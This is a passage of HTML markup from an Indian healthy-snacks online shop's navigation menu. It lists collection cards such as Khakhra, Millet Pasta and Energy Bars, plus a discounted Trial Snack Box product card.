              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
